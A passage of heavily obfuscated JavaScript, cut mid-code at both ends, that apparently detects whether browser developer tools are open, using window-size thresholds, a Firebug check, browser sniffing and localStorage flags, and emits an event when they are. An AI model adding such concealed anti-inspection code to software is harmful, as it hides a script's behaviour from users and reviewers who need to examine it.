_0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var 